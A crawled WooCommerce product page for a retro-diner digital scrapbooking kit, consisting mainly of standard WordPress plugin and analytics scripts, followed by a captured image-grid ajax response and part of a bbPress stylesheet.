<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'5a5abb3c3f',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://kellybelldesigns.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>        <script type="text/javascript">
			var wcct_info = ["Product #18429 Prime Time Dinner Kit","Running Campaigns: None","Non-running Campaigns: <a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=13863&action=edit\" target=\"_blank\" title=\"Black Friday 60% off\">13863<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=70414&action=edit\" target=\"_blank\" title=\"Black Friday 2023\">70414<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=35401&action=edit\" target=\"_blank\" title=\"Cyber Monday Sale 50% off\">35401<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=21585&action=edit\" target=\"_blank\" title=\"Christmas 2024 45% off\">21585<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=78080&action=edit\" target=\"_blank\" title=\"Black Friday 2024 60% off\">78080<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=21587&action=edit\" target=\"_blank\" title=\"Christmas 2019 30% off\">21587<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=113571&action=edit\" target=\"_blank\" title=\"DSD 2025 45% off\">113571<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=64913&action=edit\" target=\"_blank\" title=\"National Scrapbook Day May 2021\">64913<\/a>,<a href=\"https:\/\/kellybelldesigns.com\/wp-admin\/post.php?post=68193&action=edit\" target=\"_blank\" title=\"15th Anniversary 45% off\">68193<\/a>","Discounts: No","Inventory: No","Countdown Timer: No","Counter Bar: No","Unable to see Finale elements? <a target=\"_blank\" href=\"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/?wcct_positions=yes\" title=\"Prime Time Dinner Kit\">Click here to Troubleshoot Positions<\/a>"];        </script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114526566-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114526566-1');
</script>
<ul id="hb-woo-notif" data-text="added to cart." data-cart-text="Checkout" data-cart-url="https://kellybelldesigns.com/checkout-2/"></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#product","name":"Prime Time Dinner Kit","url":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/","description":"Mind your manners, elbows off the table, napkin in your lap, say please and thank you. All of those things you'll hear from the waitresses at Disney's 50'S Prime Time Diner. It's a fun retro dining place that reminds you of mom's kitchen.\r\n\r\nThis kit is filled with old fashioned, retro elements like a coffee pot, movie reel, old flash camera, guest check, spatula, wooden spoon, cutlery, salt and pepper shakers, ketchup and mustard bottles, flowers, ribbons, television, radio, milkshake glass, 50's Prime Time sign, dining plate, apron, clock, sandwich, telephone, electric fan, counter and stool, buttons, rolling pin, napkin and so much more. The color scheme is a soft palette of pinks and blues.\r\n\r\nALL PRODUCTS ARE DIGITAL, NO PHYSICAL PRODUCT WILL BE SENT TO YOU.","image":"https:\/\/kellybelldesigns.com\/wp-content\/uploads\/2018\/08\/Prime_Time_Dinner_web.jpg","sku":18429,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/","seller":{"@type":"Organization","name":"Kellybell Designs","url":"https:\/\/kellybelldesigns.com"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Titillium+Web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3Anormal%2C300%2C600&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Prata-css' href='//fonts.googleapis.com/css?family=Prata&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kellybelldesigns.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.14" id="bbpress-editor-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kellybelldesigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/image-upload-for-bbpress/js/bbp-image-upload.js?ver=1.1.22" id="hm_bbpui-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/kellybelldesigns.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/kellybelldesigns.com\/","type":"f","v":"2.15.0","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":3,"disableAjax":false,"noResultsText":"No Results","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/kellybelldesigns.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"Search \u2026","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"default":{"selector":".widget_search, .wp-block-search.sws-search-block-default","charCount":3,"disableAjax":false,"noResultsText":"No Results","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/kellybelldesigns.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"Search \u2026","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"a711794a15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.20.0","currency":"$","admin_ajax":"https:\/\/kellybelldesigns.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/kellybelldesigns.com","log_file":"https:\/\/kellybelldesigns.com\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.20.0" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/wish-list-for-woocommerce/assets/vendor/izitoast/js/iziToast.min.js?ver=250925-200132" id="alg-wc-wish-list-izitoast-js"></script>
<script type="text/javascript" id="alg-wc-wish-list-js-extra">
/* <![CDATA[ */
var alg_wc_wl = {"ajaxurl":"https:\/\/kellybelldesigns.com\/wp-admin\/admin-ajax.php","fa_icons":{"copy":"fas fa-copy"},"error_text":"Sorry, Some error occurred. Please, try again later.","all_removed_text":"All the items have been removed from your wishlist."};
var alg_wc_wl_toggle_btn = {"btn_class":".alg-wc-wl-btn","btn_data_action":"alg-wc-wl-toggle","btn_icon_class":"fas fa-heart","btn_icon_class_added":"fas fa-heart"};
var alg_wc_wl_ajax = {"action_remove_all":"alg_wc_wl_remove_all_from_wish_list","action_toggle_item":"alg_wc_wl_toggle_item","action_get_multiple_wishlist":"alg_wc_wl_get_multiple_wish_list","action_save_multiple_wishlist":"alg_wc_wl_save_multiple_wish_list","action_delete_multiple_wishlist":"alg_wc_wl_delete_multiple_wish_list","is_multiple_wishlist_enabled":"no","is_current_page_wishlist":"no","allow_unlogged_user_add_remove":"yes","is_account_page":"no","action_save_wishlist":"alg_wc_wl_save_to_multiple_wish_list","action_duplicate_wishlist":"alg_wc_wl_save_duplicate_wish_list","ajax_action":"alg_wc_wl_get_wish_list","nonce":"13002a424c","toggle_nonce":"9f107b83c0","toggle_item_events":{"default":["mouseup","touchend"],"touchscreen":["mouseup","touchend"]}};
var alg_wc_wl_pro_get_wl_shortcode = {"ajax_action":"alg_wc_wl_pro_get_wish_list_sc"};
var alg_wc_wl_notification = {"desktop":"1","mobile":"","ok_button":"","copied_message":"Wishlist URL copied to clipboard"};
var alg_wc_wl_ajax = {"action_remove_all":"alg_wc_wl_remove_all_from_wish_list","action_toggle_item":"alg_wc_wl_toggle_item","action_get_multiple_wishlist":"alg_wc_wl_get_multiple_wish_list","action_save_multiple_wishlist":"alg_wc_wl_save_multiple_wish_list","action_delete_multiple_wishlist":"alg_wc_wl_delete_multiple_wish_list","is_multiple_wishlist_enabled":"no","is_current_page_wishlist":"no","allow_unlogged_user_add_remove":"yes","is_account_page":"no","action_save_wishlist":"alg_wc_wl_save_to_multiple_wish_list","action_duplicate_wishlist":"alg_wc_wl_save_duplicate_wish_list","ajax_action":"alg_wc_wl_get_wish_list","nonce":"13002a424c","toggle_nonce":"9f107b83c0","toggle_item_events":{"default":["mouseup","touchend"],"touchscreen":["mouseup","touchend"]}};
var alg_wc_wl_pro_get_wl_shortcode = {"ajax_action":"alg_wc_wl_pro_get_wish_list_sc"};
/* ]]> */
</script>
<script type="text/javascript" id="alg-wc-wish-list-js-before">
/* <![CDATA[ */
const ALG_WC_WISHLIST_JS_OBJ = {"plugin_url":"https:\/\/kellybelldesigns.com\/wp-content\/plugins\/wish-list-for-woocommerce"}
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/wish-list-for-woocommerce/assets/js/frontend.min.js?ver=250925-200132" id="alg-wc-wish-list-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/scripts.js?ver=4.2.7" id="highend_scripts-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/jquery.prettyPhoto.js?ver=4.2.7" id="highend-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/jquery.flexslider.js?ver=4.2.7" id="highend_flexslider-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/jquery.validate.js?ver=4.2.7" id="highend_validate-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/responsivecarousel.min.js?ver=4.2.7" id="highend_carousel-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/jquery.owl.carousel.min.js?ver=4.2.7" id="highend_owl_carousel-js"></script>
<script type="text/javascript" id="highend_jquery_custom-js-extra">
/* <![CDATA[ */
var highend_vars = {"ajaxurl":"https:\/\/kellybelldesigns.com\/wp-admin\/admin-ajax.php","nonce":"c68dbb0fd0","paged":"2","search_header":"0","cart_url":"https:\/\/kellybelldesigns.com\/cart-2\/","cart_count":"0","responsive":"1","header_height":"100","sticky_header_height":"60","texts":{"load-more":"Load More Posts","no-more-posts":"No More Posts","day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/js/jquery.custom.js?ver=4.2.7" id="highend_jquery_custom-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kellybelldesigns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"144340091\",\"post\":\"18429\",\"tz\":\"-4\",\"srv\":\"kellybelldesigns.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "144340091", "18429" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/masonry-layout/dist/masonry.pkgd.min.js?ver=8.2" id="vc_masonry-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=8.2" id="lightbox2-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=8.2" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.2" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=8.2" id="vc_grid-js"></script>
<script type="text/javascript" defer src="https://kellybelldesigns.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '144340091', 'store_id': '117c3c7b-d904-4caa-9bad-9b03f0b23b5e', 'ui': '', 'url': 'https://kellybelldesigns.com', 'landing_page': '', 'woo_version': '10.2.1', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/New_York', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '18429', 'pn': 'Prime Time Dinner Kit', 'pc': 'Kit', 'pp': '6.50', 'pt': 'simple', });

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '144340091', 'store_id': '117c3c7b-d904-4caa-9bad-9b03f0b23b5e', 'ui': '', 'url': 'https://kellybelldesigns.com', 'landing_page': '', 'woo_version': '10.2.1', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/New_York', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
			<script>
				jQuery( 'body' ).on( 'alg_wc_wish_list_init', function ( event ) {
					var $ = jQuery;
					let alg_wc_wl_orig_wishlist_item_data = alg_wc_wl_get_toggle_wishlist_item_data;
					let attributes = {};
					let variationId = 0;
					alg_wc_wl_get_toggle_wishlist_item_data = function ( clicked_btn ) {
						let data = alg_wc_wl_orig_wishlist_item_data( clicked_btn );
						if ( !jQuery.isEmptyObject( attributes ) ) {
							data[ 'attributes' ] = attributes;
							data.variation_id = variationId;
						}
						return data;
					}
					$( document ).on( 'found_variation', 'form.cart', function ( event, variation ) {
						variationId = variation.variation_id;
						for ( let attr_id in variation.attributes ) {
							let variationInput = jQuery( '.variations *[name=' + attr_id + ']' );
							let variationInputText = variationInput.find( ":selected" ).val();
							attributes[ attr_id ] = variationInputText;
						}
					} );
					$( document ).on( 'update_variation_values', 'form.cart', function ( event, variation ) {
						variationId = 0;
						attributes = {};
					} );
				} )
			</script>
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellybelldesigns.com/wp-admin/admin-ajax.php
body_size: 915
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='wpforms-font-awesome-css' href='https://kellybelldesigns.com/wp-content/plugins/wpforms-lite/assets/lib/font-awesome/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kellybelldesigns.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://kellybelldesigns.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.8.3' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime2.jpg') !important;"><a href="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime2.jpg" title="primetime2"  data-lightbox="lightbox[rel--764121266]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime2.jpg" alt="primetime2" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime4.jpg') !important;"><a href="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime4.jpg" title="primetime4"  data-lightbox="lightbox[rel--764121266]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime4.jpg" alt="primetime4" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime3.jpg') !important;"><a href="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime3.jpg" title="primetime3"  data-lightbox="lightbox[rel--764121266]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime3.jpg" alt="primetime3" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime1.jpg') !important;"><a href="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime1.jpg" title="primetime1"  data-lightbox="lightbox[rel--764121266]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://kellybelldesigns.com/wp-content/uploads/2020/08/primetime1.jpg" alt="primetime1" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/bbpress.css?ver=2.6.14
body_size: 5278
content:
#bbpress-forums hr {
	margin: 0 0 24px;
}
#bbpress-forums {
	background: 0 0;
	clear: both;
	margin-bottom: 20px;
	overflow: hidden;
}
#bbpress-forums div.even,
#bbpress-forums div.odd,
#bbpress-forums ul.even,
#bbpress-forums ul.odd {
	background-color: transparent;
}
#bbpress-forums div.reply,
#bbpress-forums div.topic {
	height: auto;
	background: 0 0;
}
#bbpress-forums div.topic.type-topic {
	background: #fff !important;
	padding: 0 15px;
	margin-bottom: -1px;
	position: relative;
	z-index: 991;
	padding-bottom: 10px;
}
#bbpress-forums div.topic.type-topic .bbp-reply-content {
	border-top: none !important;
}
#bbpress-forums .bbp-private-reply {
	background: none !important;
}
#bbpress-forums .bbp-private-reply .bbp-reply-content {
	padding: 20px;
	background: #fff8e4;
}
#bbpress-forums .bbp-private-reply {
	position: relative;
}
#bbpress-forums .bbp-private-reply:before {
	display: block;
	content: '';
	position: absolute;
	right: 10px;
	top: 10px;
	background: url(../../images/private-reply-icon.png);
	width: 48px;
	height: 48px;
}
#bbpress-forums div.bbp-reply-header,
#bbpress-forums div.bbp-topic-header {
	background-color: #f4f4f4;
}
#bbpress-forums .status-spam.even,
#bbpress-forums .status-trash.even {
	background-color: #fee;
}
#bbpress-forums .status-spam.odd,
#bbpress-forums .status-trash.odd {
	background-color: #fdd;
}
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#bbpress-forums li {
	margin: 0;
	list-style: none;
}
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-topics {
	font-size: 14px;
	overflow: hidden;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-topics {
	margin: 0;
}
#bbpress-forums li.bbp-body,
#bbpress-forums li.bbp-footer,
#bbpress-forums li.bbp-header {
	clear: both;
}
#bbpress-forums li.bbp-footer,
#bbpress-forums li.bbp-header {
	font-weight: 700;
